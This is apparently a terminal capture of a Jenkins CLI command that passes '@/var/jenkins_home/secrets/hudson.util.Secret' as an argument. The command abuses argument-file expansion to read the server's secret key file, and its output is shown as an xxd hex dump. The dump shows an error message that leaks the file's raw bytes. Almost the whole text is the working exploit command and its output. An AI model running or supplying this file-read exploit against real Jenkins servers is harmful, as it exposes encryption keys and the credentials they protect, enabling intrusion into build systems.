 root ~ java -jar /usr/local/share/jenkins-cli.jar -noCertificateCheck -s http://127.0.0.1:8080/ who-am-i @/var/jenkins_home/secrets/hudson.util.Secret 2>&1| xxd
00000000: 5069 636b 6564 2075 7020 5f4a 4156 415f  Picked up _JAVA_
00000010: 4f50 5449 4f4e 533a 202d 4461 7774 2e75  OPTIONS: -Dawt.u
00000020: 7365 5379 7374 656d 4141 466f 6e74 5365  seSystemAAFontSe
00000030: 7474 696e 6773 3d6f 6e20 2d44 7377 696e  ttings=on -Dswin
00000040: 672e 6161 7465 7874 3d74 7275 650a 4d61  g.aatext=true.Ma
00000050: 7220 3133 2c20 3230 3234 2031 303a 3531  r 13, 2024 10:51
00000060: 3a34 3820 414d 2068 7564 736f 6e2e 636c  :48 AM hudson.cl
00000070: 692e 434c 4920 5f6d 6169 6e0a 494e 464f  i.CLI _main.INFO
00000080: 3a20 536b 6970 7069 6e67 2048 5454 5053  : Skipping HTTPS
00000090: 2063 6572 7469 6669 6361 7465 2063 6865   certificate che
000000a0: 636b 7320 616c 746f 6765 7468 6572 2e20  cks altogether.
000000b0: 4e6f 7465 2074 6861 7420 7468 6973 2069  Note that this i
000000c0: 7320 6e6f 7420 7365 6375 7265 2061 7420  s not secure at
000000d0: 616c 6c2e 0a0a 4552 524f 523a 204e 6f20  all...ERROR: No
000000e0: 6172 6775 6d65 6e74 2069 7320 616c 6c6f  argument is allo
000000f0: 7765 643a 20ef bfbd 3d4a 68c2 b3ef bfbd  wed: ...=Jh.....
00000100: 08ef bfbd efbf bdef bfbd 5a1f 5e32 1fef  ..........Z.^2..
00000110: bfbd efbf bdef bfbd 42ef bfbd efbf bdd7  ........B.......
00000120: b5ef bfbd 16ef bfbd efbf bdef bfbd 4020  ..............@
00000130: efbf bdef bfbd efbf bd2d efbf bd66 efbf  .........-...f..
00000140: bd2a 6def bfbd efbf bd08 efbf bd3d 65ef  .*m..........=e.
00000150: bfbd 6169 51ef bfbd 5461 efbf bdef bfbd  ..aiQ...Ta......
00000160: 09ef bfbd efbf bdef bfbd 01ef bfbd 7c7a  ..............|z
00000170: 7854 de9b efbf bd33 efbf bd6b efbf bd3d  xT.....3...k...=
00000180: efbf bdef bfbd 27ef bfbd 685a 267a 4460  ......'...hZ&zD`